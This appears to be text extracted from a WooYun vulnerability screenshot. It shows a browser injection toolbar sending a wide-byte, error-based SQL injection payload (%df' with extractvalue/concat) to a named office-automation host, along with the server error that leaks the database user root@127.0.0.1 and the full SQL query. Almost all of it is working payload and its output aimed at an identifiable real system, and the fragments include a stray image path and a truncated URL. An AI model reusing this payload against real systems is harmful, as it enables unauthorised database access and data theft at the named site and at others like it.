 http://oa.cq...t%201)))%23
oa.cqiss.com:800//inc/finger/use_finger.php?USER_ID=-123%df%27an
INT
SQL XSS Encryption Encoding Other
Load URL
http://oa.cqiss.com:800//inc/finger/use_finger.php?USER_ID=-123%df'and extractvalue(1, concat(0x5c,(select user() from
`user` limit 1)))%23
Split URL
Execute
Enable Post data Enable Referrer
请联系管理员
错误#1105: XPATH syntax error: '\root@127.0.0.1'
SQL语句: SELECT USING_FINGER from USER where USER_ID='-123運'and extractvalue(1, concat(0x5c,(select user() from `user` limit 1)))#'
文件：/inc/finger/use_finger.php
www.wooyun.org